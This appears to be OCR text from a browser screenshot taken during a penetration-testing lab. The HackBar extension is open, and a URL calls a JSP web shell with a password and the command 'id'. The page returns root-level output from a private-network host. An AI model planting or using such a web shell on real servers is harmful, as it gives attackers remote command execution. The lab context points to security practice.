 不安全 192.168.124.136:7001/1/1.jsp?pwd=lnng&i=id 3 .GIT 5 JS
应用 个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 app渗透 YouTube 地图 翻译 Gmail 资讯 阅读清单
uid=0(root) gid=0(root) groups=0(root)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.124.136:7001/1/1.jsp?pwd=lnng&i=id
Enable POST
ADD HEADER